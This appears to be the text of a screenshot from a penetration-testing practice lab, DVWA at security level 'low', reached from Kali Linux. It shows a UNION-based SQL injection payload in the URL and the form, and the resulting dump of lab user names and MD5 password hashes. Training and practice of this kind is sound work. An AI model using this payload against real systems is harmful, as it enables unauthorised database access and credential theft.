 192.168.1.56/dvwa/vulnerabilities/sqli_blind/?id='or+1%3D1+UNION+SELECT+user%2Cpassword
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'or 1=1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7